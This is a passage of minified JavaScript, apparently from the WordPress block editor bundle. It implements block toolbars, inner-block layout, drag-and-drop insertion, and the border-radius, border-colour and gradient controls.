w?(0,u.createElement)(Zr,c({clientId:l||t,__unstableCoverTarget:!0,bottomClientId:_,className:p()("block-editor-block-list__block-side-inserter-popover",{"is-insertion-point-visible":y}),__unstablePopoverSlot:i,__unstableContentRef:a,resize:!1,shift:!1},M),(0,u.createElement)("div",{className:"block-editor-block-list__empty-block-inserter"},(0,u.createElement)(Hg,{position:"bottom right",rootClientId:n,clientId:t,__experimentalIsQuick:!0}))):B||I?(0,u.createElement)(Zr,c({clientId:l||t,bottomClientId:_,className:p()("block-editor-block-list__block-popover",{"is-insertion-point-visible":y}),__unstablePopoverSlot:i,__unstableContentRef:a,resize:!1},M),I&&r&&(0,u.createElement)(Jh,{focusOnMount:C.current,__experimentalInitialIndex:T.current,__experimentalOnIndexChange:e=>{T.current=e},key:t}),B&&(0,u.createElement)(kf,{clientId:t,rootClientId:n})):null}function _v(e){const{getSelectedBlockClientId:t,getFirstMultiSelectedBlockClientId:n,getBlockRootClientId:o,getBlock:r,getBlockParents:l,getSettings:i,isNavigationMode:s,__experimentalGetBlockListSettingsForBlocks:c}=e(To),u=t()||n();if(!u)return;const{name:d,attributes:p={}}=r(u)||{},m=l(u),g=c(m),f=m.find((e=>{var t;return null===(t=g[e])||void 0===t?void 0:t.__experimentalCaptureToolbars})),h=i();return{clientId:u,rootClientId:o(u),name:d,isDistractionFree:h.isDistractionFree,isNavigationMode:s(),isEmptyDefaultBlock:d&&(0,a.isUnmodifiedDefaultBlock)({name:d,attributes:p}),capturingClientId:f}}function yv(e){let{__unstablePopoverSlot:t,__unstableContentRef:n}=e;const o=(0,g.useSelect)(_v,[]);if(!o)return null;const{clientId:r,rootClientId:l,name:i,isEmptyDefaultBlock:a,capturingClientId:s,isDistractionFree:c,isNavigationMode:d}=o;return i?(0,u.createElement)(kv,{clientId:r,rootClientId:l,isEmptyDefaultBlock:a,showContents:!c||d,capturingClientId:s,__unstablePopoverSlot:t,__unstableContentRef:n}):null}function Ev(e){let{children:t}=e;const n=(0,u.useContext)(Xg),o=(0,u.useContext)(h.Disabled.Context);return n||o?t:(W()('wp.components.Popover.Slot name="block-toolbar"',{alternative:"wp.blockEditor.BlockTools",since:"5.8",version:"6.3"}),(0,u.createElement)(ef,{__unstablePopoverSlot:"block-toolbar"},(0,u.createElement)(yv,{__unstablePopoverSlot:"block-toolbar"}),t))}var Cv=(0,m.createHigherOrderComponent)((e=>t=>{const{clientId:n}=Ro();return(0,u.createElement)(e,c({},t,{clientId:n}))}),"withClientId");var Sv=Cv((e=>{let{clientId:t,showSeparator:n,isFloating:o,onAddBlock:r,isToggle:l}=e;return(0,u.createElement)(jg,{className:p()({"block-list-appender__toggle":l}),rootClientId:t,showSeparator:n,isFloating:o,onAddBlock:r})}));var wv=(0,m.compose)([Cv,(0,g.withSelect)(((e,t)=>{let{clientId:n}=t;const{getBlockOrder:o}=e(To),r=o(n);return{lastBlockClientId:r[r.length-1]}}))])((e=>{let{clientId:t}=e;return(0,u.createElement)(Gg,{rootClientId:t})}));const Bv=new WeakMap;function Iv(e,t,n,o,r,l,i){return s=>{const{srcRootClientId:c,srcClientIds:u,type:d,blocks:p}=function(e){let t={srcRootClientId:null,srcClientIds:null,srcIndex:null,type:null,blocks:null};if(!e.dataTransfer)return t;try{t=Object.assign(t,JSON.parse(e.dataTransfer.getData("wp-blocks")))}catch(e){return t}return t}(s);if("inserter"===d){i();const e=p.map((e=>(0,a.cloneBlock)(e)));l(e,!0,null)}if("block"===d){const l=n(u[0]);if(c===e&&l===t)return;if(u.includes(e)||o(u).some((t=>t===e)))return;const i=c===e,a=u.length;r(u,c,i&&l<t?t-a:t)}}}function xv(e,t,n,o,r,l){return t=>{if(!n)return;const i=(0,a.findTransform)((0,a.getBlockTransforms)("from"),(n=>"files"===n.type&&r(n.blockName,e)&&n.isMatch(t)));if(i){const e=i.transform(t,o);l(e)}}}function Tv(e,t,n){return e=>{const t=(0,a.pasteHandler)({HTML:e,mode:"BLOCKS"});t.length&&n(t)}}function Mv(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{operation:o="insert"}=n,r=(0,g.useSelect)((e=>e(To).getSettings().mediaUpload),[]),{canInsertBlockType:l,getBlockIndex:i,getClientIdsOfDescendants:a,getBlockOrder:s,getBlocksByClientId:c}=(0,g.useSelect)(To),{insertBlocks:d,moveBlocksToPosition:p,updateBlockAttributes:m,clearSelectedBlock:f,replaceBlocks:h,removeBlocks:v}=(0,g.useDispatch)(To),b=(0,g.useRegistry)(),k=(0,u.useCallback)((function(n){let r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if("replace"===o){const o=s(e)[t];h(o,n,void 0,l)}else d(n,t,e,r,l)}),[o,s,d,h,t,e]),_=(0,u.useCallback)(((n,r,l)=>{if("replace"===o){const o=c(n),r=s(e)[t];b.batch((()=>{v(n,!1),h(r,o,void 0,0)}))}else p(n,r,e,l)}),[o,s,c,d,p,v,t,e]),y=Iv(e,t,i,a,_,k,f),E=xv(e,0,r,m,l,k),C=Tv(0,0,k);return e=>{const t=(0,Ri.getFilesFromDataTransfer)(e.dataTransfer),n=e.dataTransfer.getData("text/html");n?C(n):t.length?E(t):y(e)}}function Nv(e,t,n){const o="top"===n||"bottom"===n,{x:r,y:l}=e,i=o?r:l,a=o?l:r,s=o?t.left:t.top,c=o?t.right:t.bottom,u=t[n];let d;return d=i>=s&&i<=c?i:i<c?s:c,Math.sqrt((i-d)**2+(a-u)**2)}function Pv(e,t){let n,o,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:["top","bottom","left","right"];return r.forEach((r=>{const l=Nv(e,t,r);(void 0===n||l<n)&&(n=l,o=r)})),[n,o]}function Lv(e,t){return t.left<=e.x&&t.right>=e.x&&t.top<=e.y&&t.bottom>=e.y}function Rv(e,t){var n,o;let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"vertical";const l="horizontal"===r?["left","right"]:["top","bottom"],i=(0,_.isRTL)();let a=0,s="before",c=1/0;e.forEach((e=>{let{isUnmodifiedDefaultBlock:n,getBoundingClientRect:o,blockIndex:r}=e;const u=o();let[d,p]=Pv(t,u,l);n&&Lv(t,u)&&(d=0),d<c&&(s="bottom"===p||!i&&"right"===p||i&&"left"===p?"after":"before",c=d,a=r)}));const u=a+("after"===s?1:-1),d=!(null===(n=e[a])||void 0===n||!n.isUnmodifiedDefaultBlock),p=!(null===(o=e[u])||void 0===o||!o.isUnmodifiedDefaultBlock);if(!d&&!p){return["after"===s?a+1:a,"insert"]}return[d?a:u,"replace"]}function Av(){let{rootClientId:e=""}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const[t,n]=(0,u.useState)({index:null,operation:"insert"}),o=(0,g.useSelect)((t=>{const{getTemplateLock:n,__unstableIsWithinBlockOverlay:o,__unstableHasActiveBlockOverlayActive:r}=t(To),l=n(e);return["all","contentOnly"].some((e=>e===l))||r(e)||o(e)}),[e]),{getBlockListSettings:r,getBlocks:l,getBlockIndex:i}=(0,g.useSelect)(To),{showInsertionPoint:s,hideInsertionPoint:c}=(0,g.useDispatch)(To),d=Mv(e,t.index,{operation:t.operation}),p=(0,m.useThrottle)((0,u.useCallback)(((t,o)=>{var c;const u=l(e);if(0===u.length)return void n({index:0,operation:"insert"});const d=u.map((e=>{const t=e.clientId;return{isUnmodifiedDefaultBlock:(0,a.isUnmodifiedDefaultBlock)(e),getBoundingClientRect:()=>o.getElementById(`block-${t}`).getBoundingClientRect(),blockIndex:i(t)}})),[p,m]=Rv(d,{x:t.clientX,y:t.clientY},null===(c=r(e))||void 0===c?void 0:c.orientation);n({index:p,operation:m}),s(e,p,{operation:m})}),[e]),200);return(0,m.__experimentalUseDropZone)({isDisabled:o,onDrop:d,onDragOver(e){p(e,e.currentTarget.ownerDocument)},onDragLeave(){p.cancel(),c()},onDragEnd(){p.cancel(),c()}})}const Ov={};function Dv(e){const{clientId:t,allowedBlocks:n,__experimentalDefaultBlock:o,__experimentalDirectInsert:r,template:l,templateLock:i,wrapperRef:s,templateInsertUpdatesSelection:c,__experimentalCaptureToolbars:d,__experimentalAppenderTagName:p,renderAppender:m,orientation:f,placeholder:h,layout:v}=e;!function(e,t,n,o,r,l,i,a){const{updateBlockListSettings:s}=(0,g.useDispatch)(To),c=(0,g.useRegistry)(),{blockListSettings:d,parentLock:p}=(0,g.useSelect)((t=>{const n=t(To).getBlockRootClientId(e);return{blockListSettings:t(To).getBlockListSettings(e),parentLock:t(To).getTemplateLock(n)}}),[e]),m=(0,u.useMemo)((()=>t),t);(0,u.useLayoutEffect)((()=>{const t={allowedBlocks:m,templateLock:void 0===r||"contentOnly"===p?p:r};if(void 0!==l&&(t.__experimentalCaptureToolbars=l),void 0!==i)t.orientation=i;else{const e=li(null==a?void 0:a.type);t.orientation=e.getOrientation(a)}void 0!==n&&(t.__experimentalDefaultBlock=n),void 0!==o&&(t.__experimentalDirectInsert=o),Kr()(d,t)||(Bv.get(c)||Bv.set(c,[]),Bv.get(c).push([e,t]),window.queueMicrotask((()=>{var e;null!==(e=Bv.get(c))&&void 0!==e&&e.length&&c.batch((()=>{Bv.get(c).forEach((e=>{s(...e)})),Bv.set(c,[])}))})))}),[e,d,m,n,o,r,p,l,i,s,a,c])}(t,n,o,r,i,d,f,v),function(e,t,n,o){const{getBlocks:r,getSelectedBlocksInitialCaretPosition:l,isBlockSelected:i}=(0,g.useSelect)(To),{replaceInnerBlocks:s,__unstableMarkNextChangeAsNotPersistent:c}=(0,g.useDispatch)(To),{innerBlocks:d}=(0,g.useSelect)((t=>({innerBlocks:t(To).getBlocks(e)})),[e]),p=(0,u.useRef)(null);(0,u.useLayoutEffect)((()=>{let u=!1;return window.queueMicrotask((()=>{if(u)return;const d=r(e),m=0===d.length||"all"===n||"contentOnly"===n,g=!k()(t,p.current);if(!m||!g)return;p.current=t;const f=(0,a.synchronizeBlocksWithTemplate)(d,t);k()(f,d)||(c(),s(e,f,0===d.length&&o&&0!==f.length&&i(e),l()))})),()=>{u=!0}}),[d,t,n,e])}(t,l,i,c);const b=function(e){return(0,g.useSelect)((t=>{const n=t(To).getBlock(e);if(!n)return;const o=t(a.store).getBlockType(n.name);return o&&0!==Object.keys(o.providesContext).length?Object.fromEntries(Object.entries(o.providesContext).map((e=>{let[t,o]=e;return[t,n.attributes[o]]}))):void 0}),[e])}(t),_=(0,g.useSelect)((e=>{var n;return null===(n=e(To).getBlock(t))||void 0===n?void 0:n.name}),[t]),y=(0,a.getBlockSupport)(_,"__experimentalLayout")||Ov,{allowSizingOnChildren:E=!1}=y,C=fr("layout")||Ov,S=v||y,w=(0,u.useMemo)((()=>({...C,...S,...E&&{allowSizingOnChildren:!0}})),[C,S,E]);return(0,u.createElement)(Oi,{value:b},(0,u.createElement)(qv,{rootClientId:t,renderAppender:m,__experimentalAppenderTagName:p,__experimentalLayout:w,wrapperRef:s,placeholder:h}))}function zv(e){return kd(e),(0,u.createElement)(Dv,e)}const Fv=(0,u.forwardRef)(((e,t)=>{const n=Vv({ref:t},e);return(0,u.createElement)("div",{className:"block-editor-inner-blocks"},(0,u.createElement)("div",n))}));function Vv(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{__unstableDisableLayoutClassNames:n,__unstableDisableDropZone:o}=t,{clientId:r,layout:l=null,__unstableLayoutClassNames:i=""}=Ro(),s=(0,m.useViewportMatch)("medium","<"),{__experimentalCaptureToolbars:d,hasOverlay:f}=(0,g.useSelect)((e=>{if(!r)return{};const{getBlockName:t,isBlockSelected:n,hasSelectedInnerBlock:o,__unstableGetEditorMode:l}=e(To),i=t(r),c="navigation"===l()||s;return{__experimentalCaptureToolbars:e(a.store).hasBlockSupport(i,"__experimentalExposeControlsToChildren",!1),hasOverlay:"core/template"!==i&&!n(r)&&!o(r,!0)&&c}}),[r,s]),h=Av({rootClientId:r}),v=(0,m.useMergeRefs)([e.ref,o?null:h]),b={__experimentalCaptureToolbars:d,layout:l,...t},k=b.value&&b.onChange?zv:Dv;return{...e,ref:v,className:p()(e.className,"block-editor-block-list__layout",n?"":i,{"has-overlay":f}),children:r?(0,u.createElement)(k,c({},b,{clientId:r})):(0,u.createElement)(qv,t)}}Vv.save=a.__unstableGetInnerBlocksProps,Fv.DefaultBlockAppender=wv,Fv.ButtonBlockAppender=Sv,Fv.Content=()=>Vv.save().children;var Hv=Fv;const Gv=(0,u.createContext)(),Uv=(0,u.createContext)(),$v=new WeakMap;function jv(e){let{className:t,...n}=e;const[o,r]=(0,u.useState)(),l=(0,m.useViewportMatch)("medium"),{isOutlineMode:i,isFocusMode:a,editorMode:s}=(0,g.useSelect)((e=>{const{getSettings:t,__unstableGetEditorMode:n}=e(To),{outlineMode:o,focusMode:r}=t();return{isOutlineMode:o,isFocusMode:r,editorMode:n()}}),[]),c=(0,g.useRegistry)(),{setBlockVisibility:d}=(0,g.useDispatch)(To),f=(0,m.useDebounce)((0,u.useCallback)((()=>{const e={};$v.get(c).forEach((t=>{let[n,o]=t;e[n]=o})),d(e)}),[c]),300,{trailing:!0}),h=(0,u.useMemo)((()=>{const{IntersectionObserver:e}=window;if(e)return new e((e=>{$v.get(c)||$v.set(c,[]);for(const t of e){const e=t.target.getAttribute("data-block");$v.get(c).push([e,t.isIntersecting])}f()}))}),[]),v=Vv({ref:(0,m.useMergeRefs)([Ed(),tf(),r]),className:p()("is-root-container",t,{"is-outline-mode":i,"is-focus-mode":a&&l,"is-navigate-mode":"navigation"===s})},n);return(0,u.createElement)(Gv.Provider,{value:o},(0,u.createElement)(Uv.Provider,{value:h},(0,u.createElement)("div",v)))}function Wv(e){return function(){const{patterns:e,isPreviewMode:t}=(0,g.useSelect)((e=>{const{__experimentalBlockPatterns:t,__unstableIsPreviewMode:n}=e(To).getSettings();return{patterns:t,isPreviewMode:n}}),[]);(0,u.useEffect)((()=>{if(t)return;if(null==e||!e.length)return;let n,o=-1;const r=()=>{o++,o>=e.length||((0,g.select)(To).__experimentalGetParsedPattern(e[o].name),n=nf(r))};return n=nf(r),()=>of(n)}),[e,t])}(),(0,u.createElement)(Ev,null,(0,u.createElement)(Lo,{value:No},(0,u.createElement)(jv,e)))}function Kv(e){let{placeholder:t,rootClientId:n,renderAppender:o,__experimentalAppenderTagName:r,__experimentalLayout:l=ii}=e;const{order:i,selectedBlocks:a,visibleBlocks:s}=(0,g.useSelect)((e=>{const{getBlockOrder:t,getSelectedBlockClientIds:o,__unstableGetVisibleBlocks:r}=e(To);return{order:t(n),selectedBlocks:o(),visibleBlocks:r()}}),[n]);return(0,u.createElement)(si,{value:l},i.map((e=>(0,u.createElement)(g.AsyncModeProvider,{key:e,value:!s.has(e)&&!a.includes(e)},(0,u.createElement)(ad,{rootClientId:n,clientId:e})))),i.length<1&&t,(0,u.createElement)(Kg,{tagName:r,rootClientId:n,renderAppender:o}))}function qv(e){return(0,u.createElement)(g.AsyncModeProvider,{value:!1},(0,u.createElement)(Kv,e))}function Yv(e){return[...e].sort(((t,n)=>e.filter((e=>e===n)).length-e.filter((e=>e===t)).length)).shift()}function Zv(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{flat:t,...n}=e;return t||Yv(Object.values(n).filter(Boolean))||"px"}function Qv(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("string"==typeof e)return e;const t=Object.values(e).map((e=>(0,h.__experimentalParseQuantityAndUnitFromRawValue)(e))),n=t.map((e=>{var t;return null!==(t=e[0])&&void 0!==t?t:""})),o=t.map((e=>e[1])),r=n.every((e=>e===n[0]))?n[0]:"",l=Yv(o),i=0===r||r?`${r}${l}`:void 0;return i}function Xv(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=Qv(e),n="string"!=typeof e&&isNaN(parseFloat(t));return n}function Jv(e){if(!e)return!1;if("string"==typeof e)return!0;return!!Object.values(e).filter((e=>!!e||0===e)).length}function eb(e){let{onChange:t,selectedUnits:n,setSelectedUnits:o,values:r,...l}=e,i=Qv(r);void 0===i&&(i=Zv(n));const a=Jv(r)&&Xv(r),s=a?(0,_.__)("Mixed"):null;return(0,u.createElement)(h.__experimentalUnitControl,c({},l,{"aria-label":(0,_.__)("Border radius"),disableUnits:a,isOnly:!0,value:i,onChange:e=>{const n=!isNaN(parseFloat(e));t(n?e:void 0)},onUnitChange:e=>{o({topLeft:e,topRight:e,bottomLeft:e,bottomRight:e})},placeholder:s,size:"__unstable-large"}))}Wv.__unstableElementContext=Gv;const tb={topLeft:(0,_.__)("Top left"),topRight:(0,_.__)("Top right"),bottomLeft:(0,_.__)("Bottom left"),bottomRight:(0,_.__)("Bottom right")};function nb(e){let{onChange:t,selectedUnits:n,setSelectedUnits:o,values:r,...l}=e;const i=e=>n=>{if(!t)return;const o=!isNaN(parseFloat(n))?n:void 0;t({...a,[e]:o})},a="string"!=typeof r?r:{topLeft:r,topRight:r,bottomLeft:r,bottomRight:r};return(0,u.createElement)("div",{className:"components-border-radius-control__input-controls-wrapper"},Object.entries(tb).map((e=>{let[t,r]=e;const[s,d]=(0,h.__experimentalParseQuantityAndUnitFromRawValue)(a[t]),p=a[t]?d:n[t]||n.flat;return(0,u.createElement)(h.Tooltip,{text:r,position:"top",key:t},(0,u.createElement)("div",{className:"components-border-radius-control__tooltip-wrapper"},(0,u.createElement)(h.__experimentalUnitControl,c({},l,{"aria-label":r,value:[s,p].join(""),onChange:i(t),onUnitChange:(m=t,e=>{const t={...n};t[m]=e,o(t)}),size:"__unstable-large"}))));var m})))}function ob(e){let{isLinked:t,...n}=e;const o=t?(0,_.__)("Unlink radii"):(0,_.__)("Link radii");return(0,u.createElement)(h.Tooltip,{text:o},(0,u.createElement)("span",null,(0,u.createElement)(h.Button,c({},n,{className:"component-border-radius-control__linked-button",isSmall:!0,icon:t?Er:Cr,iconSize:24,"aria-label":o}))))}const rb={topLeft:void 0,topRight:void 0,bottomLeft:void 0,bottomRight:void 0},lb={px:100,em:20,rem:20};function ib(e){let{onChange:t,values:n}=e;const[o,r]=(0,u.useState)(!Jv(n)||!Xv(n)),[l,i]=(0,u.useState)({flat:"string"==typeof n?(0,h.__experimentalParseQuantityAndUnitFromRawValue)(n)[1]:void 0,topLeft:(0,h.__experimentalParseQuantityAndUnitFromRawValue)(null==n?void 0:n.topLeft)[1],topRight:(0,h.__experimentalParseQuantityAndUnitFromRawValue)(null==n?void 0:n.topRight)[1],bottomLeft:(0,h.__experimentalParseQuantityAndUnitFromRawValue)(null==n?void 0:n.bottomLeft)[1],bottomRight:(0,h.__experimentalParseQuantityAndUnitFromRawValue)(null==n?void 0:n.bottomRight)[1]}),a=(0,h.__experimentalUseCustomUnits)({availableUnits:fr("spacing.units")||["px","em","rem"]}),s=Zv(l),c=a&&a.find((e=>e.value===s)),d=(null==c?void 0:c.step)||1,[p]=(0,h.__experimentalParseQuantityAndUnitFromRawValue)(Qv(n));return(0,u.createElement)("fieldset",{className:"components-border-radius-control"},(0,u.createElement)(h.BaseControl.VisualLabel,{as:"legend"},(0,_.__)("Radius")),(0,u.createElement)("div",{className:"components-border-radius-control__wrapper"},o?(0,u.createElement)(u.Fragment,null,(0,u.createElement)(eb,{className:"components-border-radius-control__unit-control",values:n,min:0,onChange:t,selectedUnits:l,setSelectedUnits:i,units:a}),(0,u.createElement)(h.RangeControl,{label:(0,_.__)("Border radius"),hideLabelFromVision:!0,className:"components-border-radius-control__range-control",value:null!=p?p:"",min:0,max:lb[s],initialPosition:0,withInputField:!1,onChange:e=>{t(void 0!==e?`${e}${s}`:void 0)},step:d,__nextHasNoMarginBottom:!0})):(0,u.createElement)(nb,{min:0,onChange:t,selectedUnits:l,setSelectedUnits:i,values:n||rb,units:a}),(0,u.createElement)(ob,{onClick:()=>r(!o),isLinked:o})))}function ab(e){var t;const{attributes:{style:n},setAttributes:o}=e;return(0,u.createElement)(ib,{values:null==n||null===(t=n.border)||void 0===t?void 0:t.radius,onChange:e=>{const t=Ar({...n,border:{...null==n?void 0:n.border,radius:e}});o({style:t})}})}fp([hp,kp]);const sb=(e,t,n)=>{if(t){const n=null==e?void 0:e.find((e=>e.slug===t));if(n)return n}return{color:n}},cb=(e,t)=>null==e?void 0:e.find((e=>e.color===t));function ub(e,t){if(e&&t)return`has-${(0,f.kebabCase)(t)}-${e}`}function db(){const e={disableCustomColors:!fr("color.custom"),disableCustomGradients:!fr("color.customGradient")},t=fr("color.palette.custom"),n=fr("color.palette.theme"),o=fr("color.palette.default"),r=fr("color.defaultPalette");e.colors=(0,u.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,_._x)("Theme","Indicates this palette comes from the theme."),colors:n}),r&&o&&o.length&&e.push({name:(0,_._x)("Default","Indicates this palette comes from WordPress."),colors:o}),t&&t.length&&e.push({name:(0,_._x)("Custom","Indicates this palette comes from the theme."),colors:t}),e}),[o,n,t]);const l=fr("color.gradients.custom"),i=fr("color.gradients.theme"),a=fr("color.gradients.default"),s=fr("color.defaultGradients");return e.gradients=(0,u.useMemo)((()=>{const e=[];return i&&i.length&&e.push({name:(0,_._x)("Theme","Indicates this palette comes from the theme."),gradients:i}),s&&a&&a.length&&e.push({name:(0,_._x)("Default","Indicates this palette comes from WordPress."),gradients:a}),l&&l.length&&e.push({name:(0,_._x)("Custom","Indicates this palette is created by the user."),gradients:l}),e}),[l,i,a]),e}const pb="__experimentalBorder",mb=["top","right","bottom","left"],gb=e=>{var t,n;return{...e,borderColor:void 0,style:{...e.style,border:{radius:null===(t=e.style)||void 0===t||null===(n=t.border)||void 0===n?void 0:n.radius}}}},fb=(e,t,n)=>{let o;return e.some((e=>e.colors.some((e=>e[t]===n&&(o=e,!0))))),o},hb=e=>{let{colors:t,namedColor:n,customColor:o}=e;if(n){const e=fb(t,"slug",n);if(e)return e}if(!o)return{color:void 0};const r=fb(t,"color",o);return r||{color:o}};function vb(e){const t=/var:preset\|color\|(.+)/.exec(e);return t&&t[1]?t[1]:null}function bb(e){const{attributes:t,clientId:n,setAttributes:o}=e,{style:r}=t,{colors:l}=db(),i=kb(e.name),s=fr("border.color")&&kb(e.name,"color"),c=fr("border.radius")&&kb(e.name,"radius"),d=fr("border.style")&&kb(e.name,"style"),p=fr("border.width")&&kb(e.name,"width");if([!s,!c,!d,!p].every(Boolean)||!i)return null;const m=(0,a.getBlockSupport)(e.name,[pb,"__experimentalDefaultControls"]),g=(null==m?void 0:m.color)||(null==m?void 0:m.width),f=((e,t)=>{const{borderColor:n,style:o}=e,{border:r}=o||{};if(n){const{color:e}=hb({colors:t,namedColor:n});return e?{...r,color:e}:r}if(!r)return r;const l={...r};return mb.forEach((e=>{var n;const o=vb(null===(n=l[e])||void 0===n?void 0:n.color);if(o){const{color:n}=hb({colors:t,namedColor:o});l[e]={...l[e],color:n}}})),l})(t,l);return(0,u.createElement)(jr,{group:"border"},(p||s)&&(0,u.createElement)(h.__experimentalToolsPanelItem,{hasValue:()=>(e=>{const{borderColor:t,style:n}=e.attributes;return(0,h.__experimentalIsDefinedBorder)(null==n?void 0:n.border)||!!t})(e),label:(0,_.__)("Border"),onDeselect:()=>(e=>{var t;let{attributes:n={},setAttributes:o}=e;const{style:r}=n;o({borderColor:void 0,style:{...r,border:Ar({radius:null==r||null===(t=r.border)||void 0===t?void 0:t.radius})}})})(e),isShownByDefault:g,resetAllFilter:gb,panelId:n},(0,u.createElement)(h.__experimentalBorderBoxControl,{colors:l,enableAlpha:!0,enableStyle:d,onChange:e=>{var t;let n,i={...e};if((0,h.__experimentalHasSplitBorders)(e))i={top:{...e.top},right:{...e.right},bottom:{...e.bottom},left:{...e.left}},mb.forEach((t=>{var n;if(null!==(n=e[t])&&void 0!==n&&n.color){var o;const n=hb({colors:l,customColor:null===(o=e[t])||void 0===o?void 0:o.color});n.slug&&(i[t].color=`var:preset|color|${n.slug}`)}}));else if(null!=e&&e.color){const t=null==e?void 0:e.color,o=hb({colors:l,customColor:t});o.slug&&(n=o.slug,i.color=void 0)}const a=Ar({...r,border:{radius:null==r||null===(t=r.border)||void 0===t?void 0:t.radius,...i}});o({style:a,borderColor:n})},popoverOffset:40,popoverPlacement:"left-start",size:"__unstable-large",value:f,__experimentalIsRenderedInSidebar:!0})),c&&(0,u.createElement)(h.__experimentalToolsPanelItem,{hasValue:()=>function(e){var t,n;const o=null===(t=e.attributes.style)||void 0===t||null===(n=t.border)||void 0===n?void 0:n.radius;return"object"==typeof o?Object.entries(o).some(Boolean):!!o}(e),label:(0,_.__)("Radius"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:_b(o,"radius")})}(e),isShownByDefault:null==m?void 0:m.radius,resetAllFilter:e=>{var t;return{...e,style:{...e.style,border:{...null===(t=e.style)||void 0===t?void 0:t.border,radius:void 0}}}},panelId:n},(0,u.createElement)(ab,e)))}function kb(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"any";if("web"!==u.Platform.OS)return!1;const n=(0,a.getBlockSupport)(e,pb);return!0===n||("any"===t?!!(null!=n&&n.color||null!=n&&n.radius||null!=n&&n.width||null!=n&&n.style):!(null==n||!n[t]))}function _b(e,t){return Ar({...e,border:{...null==e?void 0:e.border,[t]:void 0}})}function yb(e,t,n){if(!kb(t,"color")||Fr(t,pb,"color"))return e;const o=Eb(n),r=p()(e.className,o);return e.className=r||void 0,e}function Eb(e){var t;const{borderColor:n,style:o}=e,r=ub("border-color",n);return p()({"has-border-color":n||(null==o||null===(t=o.border)||void 0===t?void 0:t.color),[r]:!!r})}const Cb=(0,m.createHigherOrderComponent)((e=>t=>{var n,o,r,l,i,a,s,d,p;const{name:m,attributes:g}=t,{borderColor:f,style:h}=g,{colors:v}=db();if(!kb(m,"color")||Fr(m,pb,"color"))return(0,u.createElement)(e,t);const{color:b}=hb({colors:v,namedColor:f}),{color:k}=hb({colors:v,namedColor:vb(null==h||null===(n=h.border)||void 0===n||null===(o=n.top)||void 0===o?void 0:o.color)}),{color:_}=hb({colors:v,namedColor:vb(null==h||null===(r=h.border)||void 0===r||null===(l=r.right)||void 0===l?void 0:l.color)}),{color:y}=hb({colors:v,namedColor:vb(null==h||null===(i=h.border)||void 0===i||null===(a=i.bottom)||void 0===a?void 0:a.color)}),{color:E}=hb({colors:v,namedColor:vb(null==h||null===(s=h.border)||void 0===s||null===(d=s.left)||void 0===d?void 0:d.color)}),C={borderTopColor:k||b,borderRightColor:_||b,borderBottomColor:y||b,borderLeftColor:E||b};let S=t.wrapperProps;return S={...t.wrapperProps,style:{...null===(p=t.wrapperProps)||void 0===p?void 0:p.style,...C}},(0,u.createElement)(e,c({},t,{wrapperProps:S}))}));function Sb(e){if(e)return`has-${e}-gradient-background`}function wb(e,t){const n=null==e?void 0:e.find((e=>e.slug===t));return n&&n.gradient}function Bb(e,t){const n=null==e?void 0:e.find((e=>e.gradient===t));return n}function Ib(e,t){const n=Bb(e,t);return n&&n.slug}function xb(){let{gradientAttribute:e="gradient",customGradientAttribute:t="customGradient"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{clientId:n}=Ro(),o=fr("color.gradients.custom"),r=fr("color.gradients.theme"),l=fr("color.gradients.default"),i=(0,u.useMemo)((()=>[...o||[],...r||[],...l||[]]),[o,r,l]),{gradient:a,customGradient:s}=(0,g.useSelect)((o=>{const{getBlockAttributes:r}=o(To),l=r(n)||{};return{customGradient:l[t],gradient:l[e]}}),[n,e,t]),{updateBlockAttributes:c}=(0,g.useDispatch)(To),d=(0,u.useCallback)((o=>{const r=Ib(i,o);c(n,r?{[e]:r,[t]:void 0}:{[e]:void 0,[t]:o})}),[i,n,c]),p=Sb(a);let m;return m=a?wb(i,a):s,{gradientClass:p,gradientValue:m,setGradient:d}}(0,s.addFilter)("blocks.registerBlockType","core/border/addAttributes",(function(e){return kb(e,"color")?e.attributes.borderColor?e:{...e,attributes:{...e.attributes,borderColor:{type:"string"}}}:e})),(0,s.addFilter)("blocks.getSaveContent.extraProps","core/border/addSaveProps",yb),(0,s.addFilter)("blocks.registerBlockType","core/border/addEditProps",(function(e){if(!kb(e,"color")||Fr(e,pb,"color"))return e;const t=e.getEditWrapperProps;return e.getEditWrapperProps=n=>{let o={};return t&&(o=t(n)),yb(o,e,n)},e})),(0,s.addFilter)("editor.BlockListBlock","core/border/with-border-color-palette-styles",Cb);const Tb=["colors","disableCustomColors","gradients","disableCustomGradients"],Mb={name:"color",title:"Solid",value:"color"},Nb={name:"gradient",title:"Gradient",value:"gradient"},Pb=[Mb,Nb];function Lb(e){let{colors:t,gradients:n,disableCustomColors:o,disableCustomGradients:r,__experimentalIsRenderedInSidebar:l,className:i,label:a,onColorChange:s,onGradientChange:c,colorValue:d,gradientValue:m,clearable:g,showTitle:v=!0,enableAlpha:b}=e;const k=s&&(!(0,f.isEmpty)(t)||!o),_=c&&(!(0,f.isEmpty)(n)||!r);if(!k&&!_)return null;const 